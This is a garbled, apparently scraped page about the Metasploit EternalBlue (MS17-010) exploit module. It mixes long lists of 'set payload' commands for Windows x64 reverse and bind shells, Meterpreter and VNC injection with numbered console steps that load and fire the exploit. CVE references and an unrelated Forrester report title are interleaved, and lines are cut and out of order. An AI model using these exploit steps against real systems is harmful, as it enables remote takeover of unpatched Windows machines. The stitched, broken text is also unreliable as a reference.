 set payload windows/x64/vncinject/reverse_winhttps
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/
The Forrester Wave™: Midsize Managed Security Services
Providers, Q3 2020
set payload windows/x64/exec
set payload windows/x64/loadlibrary
set payload windows/x64/messagebox
History
set payload windows/x64/meterpreter/bind_ipv6_tcp
set payload windows/x64/meterpreter/bind_ipv6_tcp_uuid
set payload windows/x64/meterpreter/bind_named_pipe
set payload windows/x64/meterpreter/bind_tcp
set payload windows/x64/meterpreter/bind_tcp_rc4
References
set payload windows/x64/meterpreter/bind_tcp_uuid
set payload windows/x64/meterpreter/reverse_http
MSB-MS17-010 CVE-2017-0143 CVE-2017-0144 CVE-
set payload windows/x64/meterpreter/reverse_https
set payload windows/x64/meterpreter/reverse_named_pipe
CVE-2017-0148 https://github.com/RiskSense-Ops/MS17-
set payload windows/x64/meterpreter/reverse_tcp
set payload windows/x64/meterpreter/reverse_tcp_rc4
set payload windows/x64/meterpreter/reverse_tcp_uuid
set payload windows/x64/meterpreter/reverse_winhttp
set payload windows/x64/meterpreter/reverse_winhttps
Module Options
set payload windows/x64/pingback_reverse_tcp
set payload windows/x64/powershell_bind_tcp
To display the available options, load the module within the
set payload windows/x64/powershell_reverse_tcp
set payload windows/x64/shell/bind_ipv6_tcp
options' or 'show advanced':
set payload windows/x64/shell/bind_ipv6_tcp_uuid
set payload windows/x64/shell/bind_named_pipe
set payload windows/x64/shell/bind_tcp
1 msf > use exploit/windows/smb/ms17_010_eternalblu
set payload windows/x64/shell/bind_tcp_rc4
set payload windows/x64/shell/bind_tcp_uuid
2 msf exploit(ms17_010_eternalblue) > show targets
set payload windows/x64/shell/reverse_tcp
set payload windows/x64/shell/reverse_tcp_rc4
3 ...targets...
set payload windows/x64/shell/reverse_tcp_uuid
4 msf exploit(ms17_010_eternalblue) > set TARGET <
set payload windows/x64/shell_bind_tcp
set payload windows/x64/shell_reverse_tcp
5 msf exploit(ms17_010_eternalblue) > show options
set payload windows/x64/vncinject/bind_ipv6_tcp
set payload windows/x64/vncinject/bind_ipv6_tcp_uuid
...show and set options...
set payload windows/x64/vncinject/bind_named_pipe
7 msf exploit(ms17_010_eternalblue) > exploit
set payload windows/x64/vncinject/bind_tcp
set payload windows/x64/vncinject/bind_tcp_rc4
set payload windows/x64/vncinject/bind_tcp_uuid
set payload windows/x64/vncinject/reverse_http
set payload windows/x64/vncinject/reverse_https
set payload windows/x64/vncinject/reverse_tcp
set payload windows/x64/vncinject/reverse_tcp_rc4
set payload windows/x64/vncinject/reverse_tcp_uuid
set payload windows/x64/vncinject/reverse_winhttp
set payload windows/x64/vncinject/reverse_winhttps
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/